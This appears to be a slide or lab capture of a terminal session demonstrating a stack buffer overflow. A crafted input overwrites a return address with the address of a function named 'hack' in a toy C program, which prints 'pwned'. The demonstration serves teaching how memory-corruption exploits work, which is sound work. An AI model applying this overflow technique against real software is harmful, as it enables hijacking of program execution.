 [~]$ gcc -no-pie hack.c
[~]$ objdump -d a.out |grep hack
0000000000401142 <hack>:
[~]$ echo -ne 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaabcdefghi\x42\x11\x40\x00\x00\x00\x00\x00'
|./a.out
voce digitou 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaabcdefghiB@'
pwned
Segmentation fault